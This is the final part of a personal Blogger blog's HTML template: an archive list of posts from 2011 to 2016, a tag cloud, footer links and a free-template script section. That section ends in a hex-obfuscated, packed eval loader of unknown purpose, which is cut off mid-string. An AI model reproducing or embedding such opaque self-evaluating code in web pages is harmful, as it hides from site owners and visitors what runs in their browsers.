<a class='post-count-link' href='https://www.zonempty.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.zonempty.com/2014/01/bagaimana-mereka.html'>Bagaimana mereka?</a></li>
<li><a href='https://www.zonempty.com/2014/01/semangat-dan-rindu.html'>Semangat dan Rindu</a></li>
<li><a href='https://www.zonempty.com/2014/01/anak-sma-panas.html'>Anak SMA [PANAS]</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Diary'>Diary</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Education'>Education</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Event'>Event</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/FIKSI'>FIKSI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Featur%20Post'>Featur Post</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Finansial'>Finansial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Islamic'>Islamic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Kenangan'>Kenangan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Kuliner'>Kuliner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Layanan%20Bank'>Layanan Bank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Loving%7E'>Loving~</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Motivation'>Motivation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Musik'>Musik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Parenting'>Parenting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Penginapan'>Penginapan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Perjalanan'>Perjalanan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Semacam%20Review'>Semacam Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Tempat%20Wisata'>Tempat Wisata</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Transportasi'>Transportasi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.zonempty.com/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.zonempty.com/search/label/ekspedisi'>ekspedisi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.zonempty.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.zonempty.com/search/label/investasi'>investasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.zonempty.com/search/label/story'>story</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RaNurri' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0288d1;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPF1KTzVVZ6ujBJ5Ai1GZANd7-3iIZqk2AaZQnqiEw3UQp56VXwdxX-L1tYXG9TO3Ud2pgfReNbRKNUe050e1xH7WDfLQ5PBFA7U9XdgmZQH6bNhxd8-Xn1znRUf1B1TDHfA1Pnrzv-nQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// Main Scripts - "NOTE" (Encrypt in free version)
var _vEiX0f= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x75\x28\x35\x49\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x49\x28\x63\x29\x7b\x35\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x78\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x79\x28\x33\x36\x29\x29\x7d\x3b\x37\x7a\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x41\x28\x37\x42\x20\x37\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x48\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\